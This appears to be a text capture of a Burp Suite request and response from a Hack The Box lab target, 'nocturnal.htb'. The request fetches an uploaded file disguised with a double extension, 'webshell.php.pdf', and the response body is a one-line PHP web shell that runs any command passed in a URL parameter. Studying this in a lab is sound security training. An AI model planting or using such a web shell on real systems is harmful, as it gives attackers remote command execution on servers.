 Request
Pretty Raw Hex \n
1 GET /view.php?username=smithy&file=webshell.php.pdf HTTP/1.1
2 Host: nocturnal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://nocturnal.htb/dashboard.php
9 Cookie: PHPSESSID=5sbddp7i05d0slsq150vkc1d8f
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 28 Aug 2025 09:56:30 GMT
4 Content-Type: application/octet-stream
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Disposition: attachment; filename="webshell.php.pdf"
10 Content-Length: 31
11
12 <?php system($_GET['cmd']); ?>
13